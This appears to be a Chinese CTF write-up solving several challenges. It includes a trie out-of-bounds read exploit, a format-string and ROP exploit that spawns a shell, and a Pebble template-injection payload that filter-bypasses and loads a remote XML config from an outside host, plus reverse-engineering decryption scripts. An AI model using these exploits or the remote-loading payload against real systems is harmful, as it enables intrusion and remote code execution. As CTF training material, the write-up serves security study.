
可以直接定位到内存中残留的have_your_fun.jocker位置

直接解密得到flag图

flag{It's_So_Hard_To_Find_A_Picture}
trie
题目分析
–在构建路由表使用了字典树数据结构,每次遇到新ip会插入分支,并且其节点值赋值为tot
–查询时也是查找该字典树,取节点的tot为索引,打印四字节end[tot]
思路分析
–在add时使用完tot之后没有归零,导致在view时读取溢出部分数据(能够读取到secret上的flag),每次读取逆序4字节,将ascii码转成对应字符拼接即可。
–同时为了获取完整flag,每次需要使得search函数里查询得到的tot索引+1,为此需要构造一颗子树,使其空出若干个叶子,(每空出一个叶子即可打印4字节flag)
–我构造了一个空出9个叶子的节点,其中包含一个填充的(目的是使得tot至少为0x40)

exp
#!/usr/bin/env python3
from pwncli import *
cli_script()
io: tube = gift.io
elf: ELF = gift.elf
libc: ELF = gift.libc
context.arch = "amd64"
def add(des, next):
io.recvuntil(b"4. Quit.")
io.sendline(b"1")
io.recvuntil(b"Input destination IP:")
io.sendline(des)
io.recvuntil(b"Input the next hop:")
io.sendline(next)
def show(des):
io.recvuntil(b"4. Quit.")
io.sendline(b"2")
io.recvuntil(b"Input destination IP:")
io.sendline(des)
def get_flag():
io.recvuntil(b"4. Quit.")
io.sendline(b"3")
def leak(data):
add(str(data).encode() + b".0.0.0", b"0.0.0.0")
get_flag()
show(str(data).encode() + b".0.0.0")
io.recvuntil(b"The next hop is ")
info = io.recvuntil(b"\n", drop=True)
parts = info.split(b".")
parts = parts[::-1]
ascii_values = [chr(int(part)) for part in parts]
ascii_values = "".join(ascii_values)
flag = ascii_values
return flag
add("0.0.0.0", "0.0.0.0") # 32
add("64.0.0.0", "0.0.0.0") # 2
add("32.0.0.0", "0.0.0.0") # 3
add("96.0.0.0", "0.0.0.0") # 2
add("16.0.0.0", "0.0.0.0") # 4
add("80.0.0.0", "0.0.0.0") # 2
add("48.0.0.0", "0.0.0.0") # 3
add("112.0.0.0", "0.0.0.0") # 2
add("0.4.0.0", "0.0.0.0") # 14
flag = ""
get_flag()
show(b"0.4.0.0") # 0x40
io.recvuntil(b"The next hop is ")
info = io.recvuntil(b"\n", drop=True)
parts = info.split(b".")
parts = parts[::-1]
ascii_values = [chr(int(part)) for part in parts]
ascii_values = "".join(ascii_values)
flag += ascii_values
log.success(flag)
flag += leak(128)
log.success(flag)
flag += leak(192)
log.success(flag)
flag += leak(160)
log.success(flag)
flag += leak(144)
log.success(flag)
flag += leak(208)
log.success(flag)
flag += leak(176)
log.success(flag)
flag += leak(240)
log.success(flag)
flag += leak(224)
log.success(flag)
add(b"128.4.0.0", b"0.0.0.0")
get_flag()
show(b"128.4.0.0") # 0x40
io.recvuntil(b"The next hop is ")
info = io.recvuntil(b"\n", drop=True)
parts = info.split(b".")
parts = parts[::-1]
ascii_values = [chr(int(part)) for part in parts]
ascii_values = "".join(ascii_values)
flag += ascii_values
log.success(flag)
io.interactive()

ez_fmt
格式化字符串打printf的返回地址为csu的部分gadget,然后执行跳转magic_read(0x401205)执行rop链。
#!/usr/bin/env python3
'''
Author:7resp4ss
Date:2023-12-16 13:34:34
Usage:
Debug : python3 exp.py debug elf-file-path -t -b malloc
Remote: python3 exp.py remote elf-file-path ip:port
'''
from pwncli import *
cli_script()
io: tube = gift.io
elf: ELF = gift.elf
libc: ELF = gift.libc
filename = gift.filename # current filename
is_debug = gift.debug # is debug or not
is_remote = gift.remote # is remote or not
gdb_pid = gift.gdb_pid # gdb pid if debug
ru('There is a gift for you ')
leak_stack = int(rl()[:-1],16)
leak_ex2(leak_stack)
attack_stack = leak_stack - 0x8
pd = flat(
{
0:'%' + str(0xce) + 'c' + '%11$hhn%19$p',
0x18:[0x401205],
0x28:attack_stack,
}
)
s(pd)
ru('0x')
leak_libc = int(r(12),16)
leak_ex2(leak_libc)
lb = leak_libc - 0x24083
libc.address = lb
pd = flat(
{
0x18:[
CG.pop_rdi_ret(),
CG.bin_sh(),
lb + 0x51cd2]
}
)
S()
s(pd)
ia()
hello spring
审计源码后发现是pepple的模板注入
发现过滤了
org.springframework.context.support.ClassPathXmlApplicationContext
用字符串拼接的方式绕过
org.springframework.context."+"support.ClassPathXmlApplicationContext
上传payload如下
POST /uploadFile HTTP/1.1
Host: eci-2ze7ksohishwh34f2u43.cloudeci1.ichunqiu.com:8088
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 567
content=%7B%25%20set%20y%3D%20beans.get(%22org.springframework.boot.autoconfigure.internalCachingMetadataReaderFactory%22).resourceLoader.classLoader.loadClass(%22java.beans.Beans%22)%20%25%7D%0A%7B%25%20set%20yy%20%3D%20%20beans.get(%22jacksonObjectMapper%22).readValue(%22%7B%7D%22%2C%20y)%20%25%7D%0A%7B%25%20set%20yyy%20%3D%20yy.instantiate(null%2C%22org.springframework%22%2B%22.context.support.ClassPathXmlApplicationContext%22)%20%25%7D%0A%7B%7B%20yyy.setConfigLocation(%22http%3A%2F%2F47.76.178.89%3A8081%2F1.xml%22)%20%7D%7D%0A%7B%7B%20yyy.refresh()%20%7D%7D
上传的文件名与时间有关,并且题目环境的时间与现实不一样
public static String general_time() {
LocalDateTime currentTime = LocalDateTime.now();
DateTimeFormatter formatter = DateTimeFormatter.ofPattern("yyyyMMdd_HHmmss");
String var10000 = currentTime.format(formatter);
String fileName = "file_" + var10000 + ".pebble";
System.out.println("filename is " + fileName);
return fileName;
}

那么文件名就为 file_20231217_160502,发送payload去触发该点
GET /?x=../../../../../../../../tmp/file_20231217_160502 HTTP/1.1
Host: eci-2ze7ksohishwh34f2u43.cloudeci1.ichunqiu.com:8088
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

babyre
调试发现密钥和密文都变了

加解密过程对应着修改

解密脚本
#include <stdio.h>
#include <stdint.h>
//加密函数
void encrypt(unsigned int num_rounds, uint32_t v[2], uint32_t const key[4])
{
unsigned int i;
uint32_t v0 = v[0], v1 = v[1], sum = 0x90508D47, delta = 0x77BF7F99;
for (int j = 0; j < 4; j++)
{
for (i = 0; i < num_rounds; i++)
{
v0 += (((v1 >> 4) ^ (v1 << 5)) + v1) ^ (sum + key[sum & 3]) ^ sum;
v1 += (((v0 >> 4) ^ (v0 << 5)) + v0) ^ (sum + key[(sum >> 11) & 3]);
sum -= delta;
}
}
v[0] = v0;
v[1] = v1;
printf("sum==0x%x\n", sum);
}
//解密函数
void decrypt(unsigned int num_rounds, uint32_t v[2], uint32_t const key[4])
{
unsigned int i;
uint32_t v0 = v[0], v1 = v[1], delta = 0x77BF7F99, sum = 0xd192c263;
for (int j = 0; j < 4; j++)
{
for (i = 0; i < num_rounds; i++)
{
sum += delta;
v1 -= (((v0 >> 4) ^ (v0 << 5)) + v0) ^ (sum + key[(sum >> 11) & 3]);
v0 -= (((v1 >> 4) ^ (v1 << 5)) + v1) ^ (sum + key[sum & 3]) ^ sum;
}
}
v[0] = v0;
v[1] = v1;
printf("sum==0x%x\n", sum);
}
//打印数据 hex_or_chr: 1-hex 0-chr
void dump_data(uint32_t *v, int n, bool hex_or_chr)
{
if (hex_or_chr)
{
for (int i = 0; i < n; i++)
{
printf("0x%x,", v[i]);
}
}
else
{
for (int i = 0; i < n; i++)
{
for (int j = 0; j < sizeof(uint32_t) / sizeof(uint8_t); j++)
{
printf("%c", (v[i] >> (j * 8)) & 0xFF);
}
}
}
printf("\n");
return;
}
int main()
{
// v为要加解密的数据
uint32_t v[] = {0x9523f2e0, 0x8ed8c293, 0x8668c393, 0xddf250bc, 0x510e4499, 0x8c60bd44, 0x34dcabf2, 0xc10fd260};
// k为加解密密钥,4个32位无符号整数,密钥长度为128位
uint32_t k[4] = {0x62, 0x6F, 0x6D, 0x62};
// num_rounds,建议取值为32
unsigned int r = 33;
int n = sizeof(v) / sizeof(uint32_t);
/*
printf("加密前明文数据:");
dump_data(v, n, 1);
for (int i = 0; i < n / 2; i++)
{
encrypt(r, &v[i * 2], k);
}
*/
printf("加密后密文数据:");
dump_data(v, n, 1);
for (int i = 0; i < n / 2; i++)
{
decrypt(r, &v[i * 2], k);
}
printf("解密后明文数据:");
dump_data(v, n, 1);
printf("解密后明文字符:");
dump_data(v, n, 0);
return 0;
}
// W31com3_2_Th3_QwbS7_4nd_H4v3_Fun
ezre
变表base64编解码交替

有个循环异或

先逆循环异或
enc = [0x3A, 0x2C, 0x4B, 0x51, 0x68, 0x46, 0x59, 0x63, 0x24, 0x04,
0x5E, 0x5F, 0x00, 0x0C, 0x2B, 0x03, 0x29, 0x5C, 0x74, 0x70,
0x6A, 0x62, 0x7F, 0x3D, 0x2C, 0x4E, 0x6F, 0x13, 0x06, 0x0D,
0x06, 0x0C, 0x4D, 0x56, 0x0F, 0x28, 0x4D, 0x51, 0x76, 0x70,
0x2B, 0x05, 0x51, 0x68, 0x48, 0x55, 0x24, 0x19]
tbs = ["l+USN4J5Rfj0TaVOcnzXiPGZIBpoAExuQtHyKD692hwmqe7/Mgk8v1sdCW3bYFLr",
"FGseVD3ibtHWR1czhLnUfJK6SEZ2OyPAIpQoqgY0w49u+7rad5CxljMXvNTBkm/8",
"Hc0xwuZmy3DpQnSgj2LhUtrlVvNYks+BX/MOoETaKqR4eb9WF8ICGzf6id1P75JA",
"pnHQwlAveo4DhGg1jE3SsIqJ2mrzxCiNb+Mf0YVd5L8c97/WkOTtuKFZyRBUPX6a",
"plxXOZtaiUneJIhk7qSYEjD1Km94o0FTu52VQgNL3vCBH8zsA/b+dycGPRMwWfr6"]
aaa = [ord(c)
for c in "plxXOZtaiUneJIhk7qSYEjD1Km94o0FTu52VQgNL3vCBH8zsA/b+dycGPRMwWfr6"]
for i in range(len(aaa)):
aaa[i] ^= 0x27
v5 = aaa[6:6+0x15]
v7 = 2023
v6 = 0
v8 = 48
xor = []
while v6 < v8 - 1:
if v6 % 3 == 1:
v7 = (v7 + 5) % 20
v3 = v5[v7 + 1]
elif v6 % 3 == 2:
v7 = (v7 + 7) % 19
v3 = v5[v7 + 2]
else:
v7 = (v7 + 3) % 17
v3 = v5[v7 + 3]
v6 += 1
xor.append(v3)
for i in range(len(enc)-1, -1, -1):
enc[i] ^= enc[i-1]
if i <= len(enc)-2:
enc[i] ^= xor[i]
print(bytes(enc))
# jZqSWcUtWBLlOriEfcajWBSRstLlkEfFWR7j/R7dMCDGnp==
再逆变表base64编解码再补全

flag{3ea590ccwxehg715264fzxnzepqz}
石头剪刀布
因为模型的预测是只跟输入的sequence有关,所以可以根据当前情况的最优解输入进去来得到模型的下一步输出,这样就可以得到我们下一步的最优解。一直循环下去,就可以得到全部的最优解。
由于前面5次大模型是随机输出的,因此我们可以考虑从第6次开始求最优解。最坏情况下,前5次全输,需要87步即可达到260分,即第92轮时,因此可以通过本题。
from pwn import remote
ip = '<ip>'
port = '<port>'
class GetStatus:
def __init__(self, _ip=ip, _port=port) -> None:
self.r = remote(_ip, _port)
self.score = 0
def getdiff(self, out):
self.r.sendlineafter('请出拳'.encode(), str(out).encode())
self.r.recvuntil('分数:'.encode())
newscore = int(self.r.recvline().decode())
diff = newscore - self.score
self.score = newscore
return diff
def test_list(self, lis):
for out in lis:
diff = self.getdiff(out)
if self.score >= 260:
return 'win'
return diff
current_best = [0] * 5
diff2out = {
3: 0,
1: 2,
0: 1
}
while len(current_best) <= 100:
current_best.append(0)
c = GetStatus()
diff = c.test_list(current_best)
if c.score >= 260:
c.r.interactive()
break
c.r.close()
current_best[-1] = diff2out[diff]
print(f'Round {len(current_best)}: {current_best}')
或者
